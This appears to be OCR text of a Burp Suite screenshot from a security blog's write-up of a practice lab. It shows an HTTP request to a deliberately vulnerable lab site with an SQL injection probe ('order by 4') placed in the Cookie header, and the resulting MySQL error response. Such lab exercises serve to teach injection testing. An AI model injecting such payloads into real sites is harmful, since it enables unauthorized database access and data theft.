 Go Cancel < > Target: http://lab1.xseclab.com ?
Request
Raw Params Headers Hex
GET /sqli8_f4af04563c22b18b51d9142ab0bfb13d/index.php?id=1 HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://lab1.xseclab.com/sqli8_f4af04563c22b18b51d9142ab0bfb13d/index.php?id=1
Connection: close
Cookie: td_cookie=3594974310; PHPSESSID=ca6a7c3293c15b3a1f602af52fd47f40;id=1 order
by 4
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 06 Sep 2019 11:57:50 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Via: 100142
Content-Length: 280
<html>
<head>
<title>SQLi8_article</title>
</head>
<body><br />
<b>Warning</b>: mysql_fetch_row() expects parameter 1 to be resource,
boolean given in <b>sqli8_f4af04563c22b18b51d9142ab0bfb13d/index.php</b>
on line <b>27</b><br />
</body>
</html>
https://blog.csdn.net/weixin_39190897